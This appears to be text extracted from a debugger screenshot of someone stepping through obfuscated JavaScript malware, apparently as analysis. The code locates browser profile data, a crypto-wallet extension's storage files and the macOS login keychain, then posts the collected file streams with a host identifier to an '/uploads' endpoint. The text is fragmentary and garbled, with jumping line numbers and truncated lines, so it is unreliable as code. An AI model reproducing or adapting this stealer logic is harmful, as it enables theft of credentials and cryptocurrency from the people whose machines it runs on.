 node:internal/async_hooks node:internal/fs/utils test.js
328 _0x45ad08 = (_0xc232d9, _0x233fb0) => { _0xc232d9 = (9) [{…}, {…}, {…}, {…},
329 const _0x274856 = { _0x274856 = {type: '5', hid: '507_sohais-MacBook-Air.l
330 type: _0x38bfd0,
331 hid: _0x1590e8 + '_' + _0x1e3887,
332 uts: _0x233fb0, _0x233fb0 = 1733159813
333 multi_file: _0xc232d9, _0xc232d9 = (9) [{…}, {…}, {…}, {…}, {…}, {…}, {…
334 }
335 const _0x1f82e2 = _0x274856 _0x1f82e2 = {type: '5', hid: '507_sohais-MacBo
336 try {
337 if (_0xc232d9.length > 0) { _0xc232d9 = (9) [{…}, {…}, {…}, {…}, {…}, {…
600 const _0x1e8c44 = { _0x1e8c44 = {url: 'http://127.0.0.1:1224/uploads',
339 url: _0x9c1372 + '/uploads',
340 formData: _0x1f82e2, _0x1f82e2 = {type: '5', hid: '507_sohais-MacBoo
341 }
342 const _0x4122b4 = _0x1e8c44
343 _0x5b9530.post(_0x4122b4, (_0x3f8ac6, _0x4fbd95, _0x361524) => {})
344 }
345 } catch (_0x5a6fd1) {}
346 },
347 _0xa6efdd = async (_0x14efee, _0x3c06fa, _0x1ac1a8) => {
348 try {
349 let _0x1ffcb2 = ''
350 _0x1ffcb2 =
351 'd' == _0x20b1f0[0]
352 ? _0x5811e6('~/') + '/Library/Application Support/' + _0x14efee[1]
353 : 'l' == _0x20b1f0[0]
354 ? _0x5811e6('~/') + '/.config/' + _0x14efee[2]
355 : _0x5811e6('~/') + '/AppData/' + _0x14efee[0] + '/User Data'
356 _0x3c8bec(_0x1ffcb2, _0x3c06fa + '_', 0 == _0x3c06fa, _0x1ac1a8)
357 } catch (_0x4da9d3) {}
358 },
359 _0x1824bf = async (_0x502847) => {
360 let _0x31313d = []
361 let _0x307bb0 = _0x4753a5 + '/Library/Keychains/login.keychain'
362 if (_0x3c0bfd.existsSync(_0x307bb0)) {
363 try {
364 const _0x1a4698 = { filename: 'logkc-db' }
365 _0x31313d.push({
{} Line 342, Column 29 (From test.js:25) Coverage: n/a
debugger
const _0x1e8c44 = {
},
if ('w' == _0x20b1f0[0]) {
_0x9c1372 + '/client/' + _0x38bfd0 + '/' + _0x1590e8,
_0x7271c7 ||
await _0xa6efdd(_0x2d39f4, 0, _0x384e85)
await _0xa6efdd(_0x133c18, 2, _0x384e85)
Scope
Block
_0x1e8c44: {url: 'http://127.0.0.1:1224/uploads', formData: {…}}
_0x4122b4: undefined
Local
this: undefined
_0x1f82e2: {type: '5', hid: '507_sohais-MacBook-Air.local', uts: 1733159813, multi_file: Arra
_0x233fb0: 1733159813
_0x274856: {type: '5', hid: '507_sohais-MacBook-Air.local', uts: 1733159813, multi_file: Arra
_0xc232d9: Array(9)
0:
options: {filename: '507_0_0_nkbihfbeogaeaoehlefnkodbefgpgknn_000005.ldb'}
value: ReadStream {fd: null, path: '/Users/sohai/Library/Application Support/Google/Ch…ti
[[Prototype]]: Object
1: {value: ReadStream, options: {…}}
2: {value: ReadStream, options: {…}}
3: {value: ReadStream, options: {…}}
4: {value: ReadStream, options: {…}}
5: {value: ReadStream, options: {…}}
6: {value: ReadStream, options: {…}}
7: {value: ReadStream, options: {…}}
8: {value: ReadStream, options: {…}}
length: 9
[[Prototype]]: Array(0)
Closure
Global gl